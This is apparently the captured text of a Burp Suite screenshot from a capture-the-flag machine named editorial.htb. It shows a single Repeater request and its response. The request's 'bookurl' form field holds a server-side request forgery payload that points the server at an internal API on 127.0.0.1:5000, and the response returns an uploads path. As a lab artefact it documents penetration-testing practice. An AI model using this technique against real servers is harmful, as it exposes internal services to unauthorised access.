 Burp Suite Community Edition v2024.3.1.4 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × 10 × 11 × 12 × +
Send Cancel < > Target: http://editorial.htb HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /upload-cover HTTP/1.1
2 Host: editorial.htb
3 Content-Length: 344
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/124.0.6367.118 Safari/537.36
5 Content-Type: multipart/form-data; boundary=----WebKitFormBoundarygBlD0crl03qg37hx
6 Accept: */*
7 Origin: http://editorial.htb
8 Referer: http://editorial.htb/upload
9 Accept-Encoding: gzip, deflate, br
10 Accept-Language: en-US,en;q=0.9
11 Connection: close
12
13 ------WebKitFormBoundarygBlD0crl03qg37hx
14 Content-Disposition: form-data; name="bookurl"
15
16 http://127.0.0.1:5000/api/latest/metadata/messages/authors
17 ------WebKitFormBoundarygBlD0crl03qg37hx
18 Content-Disposition: form-data; name="bookfile"; filename=""
19 Content-Type: application/octet-stream
20
21
22 ------WebKitFormBoundarygBlD0crl03qg37hx--
23
? Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Sun, 16 Jun 2024 07:09:32 GMT
4 Content-Type: text/html; charset=utf-8
5 Connection: close
6 Content-Length: 51
7
8 static/uploads/78139655-cdb8-404f-ba6d-8b9b10066059
? Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 2
Request cookies 0
Request headers 10
Response headers 5
Inspector
Notes
Done 217 bytes | 23 millis
Event log (1) All issues Memory: 240.3MB